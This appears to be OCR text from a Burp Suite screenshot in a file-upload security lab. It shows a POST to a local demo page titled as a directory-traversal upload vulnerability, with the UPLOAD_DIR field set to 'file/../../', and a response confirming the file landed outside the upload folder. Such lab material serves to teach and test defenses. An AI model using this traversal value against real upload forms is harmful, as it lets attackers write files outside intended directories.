 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < > Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
POST /ichunqiu/dir_upload.php HTTP/1.1
Host: 127.0.0.1
Content-Length: 9039
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryZa3mNDMcOAo5DbJz
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/68.0.3440.4 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.1/ichunqiu/dir_upload.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
DNT: 1
Connection: close
------WebKitFormBoundaryZa3mNDMcOAo5DbJz
Content-Disposition: form-data; name="MAX_FILE_SIZE"
204800
------WebKitFormBoundaryZa3mNDMcOAo5DbJz
Content-Disposition: form-data; name="UPLOAD_DIR"
file/../../
------WebKitFormBoundaryZa3mNDMcOAo5DbJz
Content-Disposition: form-data; name="upfile"; filename="ichunqiu.png"
Content-Type: image/png
NG
IHDR
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 27 May 2018 04:47:27 GMT
Server: Apache/2.4.10 (Win32) OpenSSL/1.0.1i mod_fcgid/2.3.9
X-Powered-By: PHP/5.5.17
Connection: close
Content-Type: text/html
Content-Length: 2198
<pre class='xdebug-var-dump' dir='ltr'>
<b>array</b> <i>(size=1)</i>
'upfile' <font color='#888a85'>=&gt;</font>
<b>array</b> <i>(size=5)</i>
'name' <font color='#888a85'>=&gt;</font> <small>string</small> <font
color='#cc0000'>'ichunqiu.png'</font> <i>(length=12)</i>
'type' <font color='#888a85'>=&gt;</font> <small>string</small> <font
color='#cc0000'>'image/png'</font> <i>(length=9)</i>
'tmp_name' <font color='#888a85'>=&gt;</font> <small>string</small> <font
color='#cc0000'>'C:\Windows\php8B87.tmp'</font> <i>(length=22)</i>
'error' <font color='#888a85'>=&gt;</font> <small>int</small> <font color='#4e9a06'>0</font>
'size' <font color='#888a85'>=&gt;</font> <small>int</small> <font
color='#4e9a06'>8541</font>
</pre>文件上传成功，保存于：upload/file/../..//ichunqiu.png
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html;charset=gbk"/>
<meta http-equiv="content-language" content="zh-CN"/>
<title>文件上传漏洞演示脚本--目录穿越</title>
<script type="text/javascript">
function checkFile() {
var file = document.getElementsByName('upfile')[0].value;
if (file == null || file == "") {
alert("你还没有选择任何文件，不能上传!");
return false;
}
? < + > Type a search term 0 matches